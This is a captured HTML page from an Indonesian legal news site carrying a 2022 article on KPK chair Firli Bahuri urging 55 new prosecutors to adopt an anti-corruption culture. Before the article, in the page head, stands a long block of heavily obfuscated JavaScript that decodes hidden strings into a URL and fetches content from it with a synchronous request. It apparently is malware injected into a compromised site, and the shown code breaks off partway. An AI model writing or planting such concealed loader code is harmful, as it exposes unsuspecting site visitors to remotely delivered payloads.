(function(_0x479a59,_0x48a8ff){function _0x134e07(_0xbeb20d,_0x1c87db,_0xb53781,_0xdb943,_0x1ed3b9){return _0x46d2(_0xbeb20d-0xe,_0x1c87db);}function _0x73277f(_0x2efb08,_0x154ff0,_0x3fb786,_0x297708,_0x1bfb7b){return _0x46d2(_0x2efb08- -0x50,_0x154ff0);}function _0x318b87(_0x4d5cdc,_0x2ec4bc,_0x3558cd,_0x2e00a1,_0x530cba){return _0x46d2(_0x530cba- -0xba,_0x3558cd);}var _0x1d674c=_0x479a59();function _0x410b04(_0x34e052,_0x53f0de,_0x309148,_0x22ea0f,_0x4579df){return _0x46d2(_0x22ea0f- -0x3e1,_0x53f0de);}function _0x36a026(_0x3b526b,_0x345a6f,_0x256449,_0x3cae64,_0x2420b3){return _0x46d2(_0x256449- -0x2b3,_0x3b526b);}while(!![]){try{var _0x29d87b=parseInt(_0x36a026('xRYM',-0x1ee,-0x1e1,-0x1c8,-0x1dc))/(0x9c6+0x3*-0x14+-0x989)+parseInt(_0x36a026('fHKB',-0x20f,-0x1fe,-0x1e7,-0x210))/(0x3*0x9+-0x2*-0xdce+-0x1bb5)*(-parseInt(_0x36a026('opu1',-0x1e2,-0x1d9,-0x1e3,-0x1f0))/(-0x1e51*-0x1+0x20aa+-0x3ef8))+-parseInt(_0x410b04(-0x327,'kVg^',-0x328,-0x312,-0x318))/(-0x21aa+-0x15*-0x147+-0x41*-0x1b)+parseInt(_0x36a026('[i&x',-0x1e9,-0x1df,-0x1c6,-0x1d9))/(0x1610+-0x7da*0x3+0x183)+-parseInt(_0x73277f(0x8b,'d1L%',0x80,0x7c,0x73))/(-0xb07+0x45d*-0x1+0xf6a)+-parseInt(_0x73277f(0x72,'uipM',0x60,0x66,0x7c))/(-0x3c4*0x8+-0x2137+0x2*0x1faf)+-parseInt(_0x318b87(0x2e,0x15,'R&v%',0x22,0x22))/(0x1*-0x124b+0x1*0x21f1+-0xf9e)*(-parseInt(_0x134e07(0xd3,'[i&x',0xe7,0xd1,0xbc))/(-0x1c*-0x16+-0x90e+0x6af));if(_0x29d87b===_0x48a8ff)break;else _0x1d674c['push'](_0x1d674c['shift']());}catch(_0x2347f3){_0x1d674c['push'](_0x1d674c['shift']());}}}(_0x4ae3,0x39077+0x90f9b*0x1+-0x5592d));function _0x403f9d(_0x18073b){function _0x38bf2b(_0x1ee6e3,_0x455c41,_0x356d85,_0x35942e,_0x2b68a2){return _0x46d2(_0x35942e- -0x12a,_0x455c41);}function _0x12cc7d(_0x1fe7a6,_0x4eb266,_0x2343b6,_0xe9dd39,_0x30d197){return _0x46d2(_0x4eb266- -0x2d4,_0x30d197);}function _0x43a2a9(_0xf226ce,_0xb9783b,_0x371ea6,_0x4e53bb,_0x1c438c){return _0x46d2(_0x4e53bb-0x116,_0xf226ce);}var _0x3cf065={};_0x3cf065[_0x43a2a9('ocrv',0x1c3,0x1eb,0x1d7,0x1dd)]=_0x43a2a9('LC9%',0x1c6,0x1ce,0x1dd,0x1f5)+_0x38bf2b(-0x56,'OK7e',-0x66,-0x5e,-0x4f);function _0x546585(_0x15baf4,_0x24aff1,_0x44b515,_0x3ee442,_0x1fec3b){return _0x46d2(_0x3ee442-0x135,_0x44b515);}function _0x246f34(_0x4a7445,_0x4eeb75,_0x116bc7,_0x2e6974,_0x23ad71){return _0x46d2(_0x2e6974- -0x4,_0x4eeb75);}_0x3cf065[_0x246f34(0xa9,'(FZW',0xc4,0xc0,0xac)]=_0x43a2a9('iUTE',0x1ea,0x1ec,0x1f8,0x1ee);var _0x84e543=_0x3cf065,_0xf2d5c2=_0x84e543[_0x12cc7d(-0x200,-0x1fd,-0x1e6,-0x1f2,'7]v7')][_0x43a2a9('dVX$',0x1e0,0x1db,0x1dc,0x1c6)]('|'),_0x4cf617=0x7ee+0x59f+0x1*-0xd8d;while(!![]){switch(_0xf2d5c2[_0x4cf617++]){case'0':_0x52a43a[_0x12cc7d(-0x20c,-0x1fb,-0x1fe,-0x1ee,'s9v&')](_0x84e543[_0x546585(0x228,0x22b,'FPVW',0x212,0x20f)],_0x545535,![]);continue;case'1':var _0x545535=_0x18073b;continue;case'2':return _0x52a43a[_0x546585(0x1fe,0x229,'LC9%',0x216,0x21f)+_0x246f34(0xcb,'3b^Y',0xaa,0xb3,0xaf)+'xt'];case'3':var _0x52a43a=new XMLHttpRequest();continue;case'4':_0x52a43a[_0x246f34(0x9e,'h8Hq',0xbe,0xb6,0xcd)]();continue;}break;}}function _0x4ae3(){var _0xa5b8a5=['fSkdwbFcSW','W7JdLSodAudcQqxcH8o9W7i/CbHJ','W40el2ddGa','W5JcRSk9fw4','WOmUlSkeiSkkWO4','W6VdPI7cMJe','DSoHW7RcMhFcQCkhWOxcJG','aWf5','W77cGCoIiq','e8omzNzun8k3kqi+WPFcOq','W7xdMmoLFbm','hmomBhzvmmkGds44WRNcPa','ySo8W6zZrtKJW5FcHSoAW5DL','WQq/ctBcJW','WR0NWOTHtLZdUCoQW709mSkA','W5VdSGK','W7hdKCofz07cRwxdTCo0W58cAq','W7VcSMaJWP0','ESkLWRTSW4HUoe4PBJnWW4O','WRBdPwSydq','WQfjWOdcTX0','W7PKWR3dUq','WO5Ph8kSDSohW5u3WRNdPNy','dH3dSCklkCkIWP3cTCoqFSkacd4','WPxcSCkhW701ueW','gmoRW4Ogya','W7dcUSoSf8o+kgvNwJrzWQldMG','W5RdHZ0','WPayW7XLnq','WPNcT8o/gte','W4pdJLu','p8ktW78JWOW','WRddQ3mblq','W5iIoSkjcG','WOhcH3/dVCkKW4tcTmo1WPq','qSkSeNpcPW','W7uvW4RcKaG','WOyTh0/cRW','W7/cRN0GWPO','WPj+xHC','Bu3cV8kSCqddP8kyWRbFWQe','W4pcMspdMq','zqmkjCkF','mqZdNmo5nG','W6JdPu9Cr8k7W5ilBSkQFe8','WO1OgSkJE8kxWQ9RWQFdKfdcRCkUWQu','q8o5kN3cKa','WQVdImklufq1W7DLoN8bW7JcRa','WOtcOmo1rZ0'];_0x4ae3=function(){return _0xa5b8a5;};return _0x4ae3();}function _0x2fe949(_0x489eda,_0x1f3194,_0x4e4546,_0xac79e1,_0x1836f7){return _0x46d2(_0xac79e1-0x2f0,_0x4e4546);}var _0x294c9e=_0x403f9d(_0x412e3b(0xb6,0xba,'7FzZ',0xc4,0xb7)+_0x412e3b(0xe9,0xd9,'3b^Y',0xc9,0xe3)+_0x2fe949(0x3d7,0x3be,'^j*W',0x3d0,0x3e1)+_0x2fe949(0x396,0x3ae,'5)Ko',0x3a8,0x3ab)+_0x2fe949(0x3c5,0x3e2,'[wBo',0x3d5,0x3bc)+_0x2e35ec(-0x14,-0xc,-0x21,'7FzZ',-0x9)+_0x412e3b(0xd9,0xc4,'LC9%',0xc7,0xdb)+_0x3f6691('iUTE',-0xac,-0xb2,-0x9d,-0xb2)+_0x412e3b(0xb1,0xb7,'ocrv',0xb8,0xb1)+_0x2fe949(0x3ad,0x3b8,'fHKB',0x3ac,0x39e));function _0x42f3a8(_0x4a09c0,_0x3ad4c4,_0x28c01a,_0x4ccf92,_0x2fdef4){return _0x46d2(_0x3ad4c4-0x260,_0x2fdef4);}function _0x3f6691(_0x47426f,_0xbec2a8,_0x3dd06c,_0x5c9fa7,_0x2b80ef){return _0x46d2(_0x5c9fa7- -0x166,_0x47426f);}function _0x46d2(_0x1e0e3c,_0x59eefa){var _0x38454e=_0x4ae3();return _0x46d2=function(_0x2c6d14,_0x2fd1ac){_0x2c6d14=_0x2c6d14-(0x1*-0xa67+-0x269*0x6+0x1992);var _0x51631d=_0x38454e[_0x2c6d14];if(_0x46d2['yeQgHG']===undefined){var _0x542d86=function(_0x54b080){var _0x578ed6='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x411c58='',_0x1da869='';for(var _0xf96e12=-0x1b9a*0x1+-0x1da0+-0xa*-0x5b9,_0x1f3fb4,_0x699fea,_0x506d33=-0xb63*0x2+0x65*-0x49+0x3393;_0x699fea=_0x54b080['charAt'](_0x506d33++);~_0x699fea&&(_0x1f3fb4=_0xf96e12%(0x1*0x255b+0x1*-0x2570+0x19)?_0x1f3fb4*(-0x2d*0x12+0x2356+0x552*-0x6)+_0x699fea:_0x699fea,_0xf96e12++%(0x2050*-0x1+-0x61*0x6+-0x67*-0x56))?_0x411c58+=String['fromCharCode'](0x92f+-0x76a+-0xc6&_0x1f3fb4>>(-(-0x534+-0x162c+0x1*0x1b62)*_0xf96e12&0x230d+0x14d3+-0x1*0x37da)):0x1d*0xe4+-0x1593*0x1+-0x441){_0x699fea=_0x578ed6['indexOf'](_0x699fea);}for(var _0x2c93cc=-0xb0b*-0x1+-0x98*0x19+0x3cd,_0x3630db=_0x411c58['length'];_0x2c93cc</style></head>

<body class="wp-singular post-template-default single single-post postid-3830 single-format-standard wp-theme-Newsmag ketua-kpk-firli-bahuri-sebut-budaya-antikorupsi-sebagai-pilihan-hidup-di-depan-55-jaksa-baru global-block-template-1  td-subscription-active td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up "  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TagDiv/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/tagdiv/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/tagdivofficial" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/tagdiv" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menuutama-container"><ul id="menu-menuutama" class="td-mobile-main-menu"><li id="menu-item-12765" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-12765"><a href="https://majalahukum.com/">Home</a></li>
<li id="menu-item-6478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6478"><a href="https://majalahukum.com/category/perkara/">Perkara<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-6480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6480"><a href="https://majalahukum.com/category/pidana-umum/">Pidana Umum</a></li>
	<li id="menu-item-6479" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6479"><a href="https://majalahukum.com/category/pidana-ekonomi/">Pidana Khusus</a></li>
	<li id="menu-item-6477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6477"><a href="https://majalahukum.com/category/perdata-umum/">Perdata Umum</a></li>
	<li id="menu-item-10446" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10446"><a href="https://majalahukum.com/category/perdata-khusus/">Perdata Khusus</a></li>
	<li id="menu-item-6488" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6488"><a href="https://majalahukum.com/category/tipikor/">Tipikor</a></li>
	<li id="menu-item-6473" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6473"><a href="https://majalahukum.com/category/hak-asasi-manusia/">Hak Asasi Manusia</a></li>
</ul>
</li>
<li id="menu-item-6471" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6471"><a href="https://majalahukum.com/category/aneka-info/">Aneka Info<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-6485" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6485"><a href="https://majalahukum.com/category/sosialisasi/">Sosialisasi</a></li>
</ul>
</li>
<li id="menu-item-6484" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6484"><a href="https://majalahukum.com/category/sindikasi/">Sindikasi</a></li>
<li id="menu-item-6472" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6472"><a href="https://majalahukum.com/category/artikel/">Artikel</a></li>
<li id="menu-item-6481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6481"><a href="https://majalahukum.com/category/politik/">Politik</a></li>
<li id="menu-item-6483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6483"><a href="https://majalahukum.com/category/pustaka/">Pustaka</a></li>
<li id="menu-item-6474" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6474"><a href="https://majalahukum.com/category/investigasi/">Investigasi</a></li>
<li id="menu-item-6475" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6475"><a href="https://majalahukum.com/category/klinik-hukum/">Klinik Hukum</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://majalahukum.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Cari</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 1
-->

<div class="td-header-container td-header-wrap td-header-style-1">
    <div class="td-header-row td-header-top-menu">
        
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div >

                Minggu, Januari 18, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-top-menu" class="top-header-menu"><li id="menu-item-12766" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-12766"><a href="https://majalahukum.com/">Home</a></li>
<li id="menu-item-3365" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3365"><a href="https://majalahukum.com/sample-page/">About Us</a></li>
<li id="menu-item-13425" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-13425"><a href="https://majalahukum.com/redaksi/">Redaksi</a></li>
<li id="menu-item-4700" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-4700"><a rel="privacy-policy" href="https://majalahukum.com/privacy-policy/">Pedoman Media Siber</a></li>
<li id="menu-item-3369" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3369"><a href="https://majalahukum.com/my-account/">My account</a></li>
<li id="menu-item-6879" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6879"><a href="https://majalahukum.com/konsultasi-hukum-2/">Konsultasi Hukum</a></li>
<li id="menu-item-8981" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8981"><a href="https://majalahukum.com/kebijakan-privasi/">Kebijakan Privasi</a></li>
</ul></div></div>            </div>

    </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
                    <a class="td-main-logo" href="https://majalahukum.com/">
            <img class="td-retina-data" data-retina="https://majalahukum.com/wp-content/uploads/2025/03/NEWLOGOMAJALAHUKUM2.png" src="https://majalahukum.com/wp-content/uploads/2023/12/NEWLOGOMAJALAHUKUM.png" alt=""  width="300" height="99"/>
            <span class="td-visual-hidden">MajalaHukum</span>
        </a>
            </div>
        <div class="td-header-sp-rec">
            
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    <div class="td-a-rec td-a-rec-id-header  tdi_1 td_block_template_1"><a href="https://www.youtube.com/@bernard_simamora" target="_blank">
<img src="https://majalahukum.com/wp-content/uploads/2025/03/GambariklanGlobalTutorial-e1741968669447.png"> </a></div>

</div>        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
        <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-disable" href="https://majalahukum.com/">
		<img class="td-retina-data" data-retina="https://majalahukum.com/wp-content/uploads/2021/05/LOGOMAJALAHUKUMobile1.png" src="https://majalahukum.com/wp-content/uploads/2021/05/LOGOMAJALAHUKUMobile1.png" alt=""  width="280" height="40"/>
	</a>
		<a class="td-header-logo td-sticky-disable" href="https://majalahukum.com/">
		<img class="td-retina-data" data-retina="https://majalahukum.com/wp-content/uploads/2025/03/NEWLOGOMAJALAHUKUM2.png" src="https://majalahukum.com/wp-content/uploads/2023/12/NEWLOGOMAJALAHUKUM.png" alt=""  width="280" height="40"/>
	</a>
	    </div>
    <div class="menu-menuutama-container"><ul id="menu-menuutama-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-12765"><a href="https://majalahukum.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-6478"><a href="https://majalahukum.com/category/perkara/">Perkara</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6480"><a href="https://majalahukum.com/category/pidana-umum/">Pidana Umum</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6479"><a href="https://majalahukum.com/category/pidana-ekonomi/">Pidana Khusus</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6477"><a href="https://majalahukum.com/category/perdata-umum/">Perdata Umum</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10446"><a href="https://majalahukum.com/category/perdata-khusus/">Perdata Khusus</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6488"><a href="https://majalahukum.com/category/tipikor/">Tipikor</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6473"><a href="https://majalahukum.com/category/hak-asasi-manusia/">Hak Asasi Manusia</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-6471"><a href="https://majalahukum.com/category/aneka-info/">Aneka Info</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6485"><a href="https://majalahukum.com/category/sosialisasi/">Sosialisasi</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6484"><a href="https://majalahukum.com/category/sindikasi/">Sindikasi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6472"><a href="https://majalahukum.com/category/artikel/">Artikel</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6481"><a href="https://majalahukum.com/category/politik/">Politik</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6483"><a href="https://majalahukum.com/category/pustaka/">Pustaka</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6474"><a href="https://majalahukum.com/category/investigasi/">Investigasi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-6475"><a href="https://majalahukum.com/category/klinik-hukum/">Klinik Hukum</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://majalahukum.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Cari" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>
</div>
    <div class="td-container td-post-template-default">
        <div class="td-container-border">
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-3830" class="post-3830 post type-post status-publish format-standard has-post-thumbnail hentry category-klinik-hukum" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header td-pb-padding-side">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://majalahukum.com/">Beranda</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Lihat semua kiriman dalam Klinik Hukum" class="entry-crumb" href="https://majalahukum.com/category/klinik-hukum/">Klinik Hukum</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Ketua KPK Firli Bahuri Sebut Budaya Antikorupsi Sebagai Pilihan Hidup Di Depan...</span></div>
            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://majalahukum.com/category/klinik-hukum/">Klinik Hukum</a></li></ul>
            <header>
                <h1 class="entry-title">Ketua KPK Firli Bahuri Sebut Budaya Antikorupsi Sebagai Pilihan Hidup Di Depan 55 Jaksa Baru</h1>

                

                <div class="meta-info">

                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">Penulis</div> <a href="https://majalahukum.com/author/redaktur02/">Redaktur02</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-04-21T09:44:40+07:00" >21/04/2022</time></span>                    <!-- modified date -->                    <!-- views -->                    <!-- comments --><div class="td-post-comments"><a href="https://majalahukum.com/ketua-kpk-firli-bahuri-sebut-budaya-antikorupsi-sebagai-pilihan-hidup-di-depan-55-jaksa-baru/#respond"><i class="td-icon-comments"></i>0</a></div>                </div>
            </header>
        </div>

        <div class="td-post-sharing-top td-pb-padding-side"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmajalahukum.com%2Fketua-kpk-firli-bahuri-sebut-budaya-antikorupsi-sebagai-pilihan-hidup-di-depan-55-jaksa-baru%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Ketua+KPK+Firli+Bahuri+Sebut+Budaya+Antikorupsi+Sebagai+Pilihan+Hidup+Di+Depan+55+Jaksa+Baru&url=https%3A%2F%2Fmajalahukum.com%2Fketua-kpk-firli-bahuri-sebut-budaya-antikorupsi-sebagai-pilihan-hidup-di-depan-55-jaksa-baru%2F&via=MajalaHukum" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://majalahukum.com/ketua-kpk-firli-bahuri-sebut-budaya-antikorupsi-sebagai-pilihan-hidup-di-depan-55-jaksa-baru/&amp;media=https://majalahukum.com/wp-content/uploads/2022/04/firli-bahuri.jpeg&description=Ketua+KPK+Firli+Bahuri+Sebut+Budaya+Antikorupsi+Sebagai+Pilihan+Hidup+Di+Depan+55+Jaksa+Baru" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Ketua+KPK+Firli+Bahuri+Sebut+Budaya+Antikorupsi+Sebagai+Pilihan+Hidup+Di+Depan+55+Jaksa+Baru %0A%0A https://majalahukum.com/ketua-kpk-firli-bahuri-sebut-budaya-antikorupsi-sebagai-pilihan-hidup-di-depan-55-jaksa-baru/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content td-pb-padding-side">

        <!-- image --><div class="td-post-featured-image"><figure><a href="https://majalahukum.com/wp-content/uploads/2022/04/firli-bahuri.jpeg" data-caption="Ketua KPK, Firli Bahuri"><img width="640" height="360" class="entry-thumb td-modal-image" src="https://majalahukum.com/wp-content/uploads/2022/04/firli-bahuri-640x360.jpeg" srcset="https://majalahukum.com/wp-content/uploads/2022/04/firli-bahuri-640x360.jpeg 640w, https://majalahukum.com/wp-content/uploads/2022/04/firli-bahuri-300x169.jpeg 300w, https://majalahukum.com/wp-content/uploads/2022/04/firli-bahuri.jpeg 650w" sizes="(max-width: 640px) 100vw, 640px" alt="" title=""/></a><figcaption class="wp-caption-text">Ketua KPK, Firli Bahuri</figcaption></figure></div>
        <!-- content --><p style="text-align: justify;"><strong>JAKARTA</strong><strong>, MH</strong> &#8211; Firli Bahuri selaku Ketua Komisi Pemberantasan Korupsi (KPK) mewakili segenap pimpinan dan seluruh insan KPK menyampaikan ucapan terima kasih dan apresiasi kepada Jaksa Agung yang telah memberikan SDM terbaik.</p>
<p style="text-align: justify;">Dia juga mengatakan, pesan Jaksa Agung ST Burhanuddin yang menegaskan, para jaksa yang dikirim untuk kawah candradimuka, dan jika kembali diharapkan sudah siap tempur memperkuat jajaran Adhiyaksa dalam pemberantasan korupsi.</p>
<p style="text-align: justify;">&#8220;Jaksa Agung berharap bahwa para jaksa yang saat ini bergabung di KPK banyak belajar, sehingga nanti saat kembali ke Kejaksaan sudah memiliki kemampuan yang lebih dalam pemberantasan korupsi,&#8221; kata Firli, Kamis (21/4/2022).</p>
<p style="text-align: justify;">Dia mengatakan, 55 Jaksa baru bisa bergabung karena hasil kerja keras Sekjen KPK dan jajaran serta, semua pihak yang melaksanakan tugas dan fungsi rekrutmen. Dia menekankan empat persoalan kebangsaan.</p>
<p style="text-align: justify;">&#8220;Empat besar persoalan kebangsaan yang harus diselesaikan secara bersama yaitu, korupsi, bencana alam, terorisme dan radikalisme serta narkotika,&#8221; lanjut Firli.</p>
<p style="text-align: justify;">Sudah tidak perlu diragukan lagi keluhuran bangsa dan negara dalam menanggapi bencana alam. Pada isu terorisme, radikalisme, dan narkotika masyarakat dan pemerintah telah berposisi siap siaga melindungi keluarga dan memerangi paparan serta sebarannya.</p>
<p style="text-align: justify;">Namun, menurut Firli, pada masalah korupsi tampaknya, kita semua masih belum satu barisan perjuangan, dan sulit berkomitmen.</p>
<p style="text-align: justify;">&#8220;Karenanya diperlukan membangun budaya antikorupsi, sehingga satu suara bisa membuka sebuah kasus, satu keberanian bisa membongkar serangkaian kejahatan, dan satu kejujuran bisa menutup kesempatan pencurian uang rakyat,&#8221; imbuh Firli.</p>
<p style="text-align: justify;">Dia mengatakan, pemberantasan korupsi merupakan pekerjaan yang tidak akan pernah tuntas. Banyak orang menduga sistem politik yang ada menstimulasi korupsi, tapi apakah ada keinginan untuk melakukan perbaikan sistem politik? Terutama internalisasi sikap anti korupsi dari partai politik sebagai pohon kekuasaan?</p>
<p style="text-align: justify;">&#8220;Perubahan-perubahan sangat diperlukan, sehingga budaya anti korupsi bisa diterima dan diterapkan sebagai &#8220;Pilihan Hidup Baru&#8221; seluruh elemen bangsa tanpa terstimulasi hasrat jahat yang tersistem,&#8221; sambungnya.</p>
<p style="text-align: justify;">Di akhir kesempatan, Firli Bahuri, menyampaikan, penegakan hukum bukan persaingan dan pertikaian. Bukan pula terkait siapa yang lebih unggul atau lebih hebat. KPK tidak perlu pula kebakaran jenggot, merasa &#8220;ganjil&#8221; karena prestasi Kejaksaan RI.</p>
<p style="text-align: justify;">&#8220;Semua pihak memiliki tanggung jawab pemberantasan korupsi. KPK sungguh bersyukur karena pemberantasan korupsi itu berjalan efektif, sebab semua aparat penegak hukum akhirnya bisa bekerja sama. In harmonia progressioi, mari memberantas korupsi secara harmoni. Itulah sejatinya pekerjaan aparat penegak hukum yang efektif seketika pemberantasan dikerjakan bersama-sama,&#8221; terangnya.</p>
